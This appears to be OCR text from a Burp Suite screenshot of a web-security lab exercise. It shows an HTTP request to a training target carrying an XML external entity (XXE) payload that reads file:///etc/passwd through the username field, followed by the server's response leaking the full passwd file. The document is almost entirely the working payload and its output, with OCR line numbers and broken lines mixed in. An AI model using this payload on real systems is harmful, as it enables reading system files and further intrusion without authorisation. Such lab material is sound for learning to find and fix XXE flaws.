 2 ×
3 ×
Send
Cancel
Target: http://2e2d8561d1
Request
Pretty
Raw
Hex
\n
3 Content-Length: 174
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://2e2d8561d169.target.yijinglab.com
9 Referer: http://2e2d8561d169.target.yijinglab.com/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: Hm_lvt_462e90e5033fd0ab1a734acd99080b10=1722610552; __bid_n=
19113970ef03728328cd83; sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%2219113970fc2af7-0147b54599e184d-26001e51-1024000-1911
3970fc31028%22%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traff
ic_source_type%22%3A%22%E5%BC%95%E8%8D%90%E6%B5%81%E9%87%8F%22%2C%22%24latest_
search_keyword%22%3A%22%E6%9C%AA%E5%8F%96%E5%88%B0%E5%80%BC%22%2C%22%24latest_
referrer%22%3A%22https%3A%2F%2Fwww.hetianlab.com%2F%22%7D%2C%22identities%22%3
A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMTkxMTM5NzBmYzJhZjctMDE0N2I1NDU5OWUxODRkLT
I2MDAxZTUxLTEwMjQwMDAtMTkxMTM5NzBmYzMxMDI4In0%3D%22%2C%22history_login_id%22%3
A%7B%22name%22%3A%22%22%2C%22value%22%3A%22%22%7D%2C%22%24device_id%22%3A%2219
113970fc2af7-0147b54599e184d-26001e51-1024000-19113970fc31028%22%7D
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE note [ <!ENTITY admin SYSTEM "file:///etc/passwd">]>
17
18 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
9
10 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
29 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
30 systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
31 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
32 </msg>
</result>
Search
0 highlights